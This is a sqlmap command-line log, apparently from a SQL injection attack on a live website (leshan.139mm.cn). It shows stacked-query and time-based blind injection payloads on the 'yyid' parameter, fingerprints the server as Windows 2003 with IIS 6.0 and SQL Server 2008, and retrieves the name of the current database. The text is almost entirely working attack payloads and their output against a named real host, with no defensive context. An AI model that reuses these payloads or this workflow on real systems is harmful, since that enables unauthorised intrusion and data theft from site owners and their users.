 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: yyid=10; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: yyid=10 WAITFOR DELAY '0:0:5'--
---
[19:30:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[19:30:38] [INFO] fetching current database
[19:30:38] [INFO] retrieving the length of query output
[19:30:38] [INFO] resumed: 6
[19:30:38] [INFO] resumed: YYGHDB
current database:    'YYGHDB'
[19:30:38] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\leshan.139mm.cn'
[*] shutting down at 19:30:38
D:\Python27\sqlmap>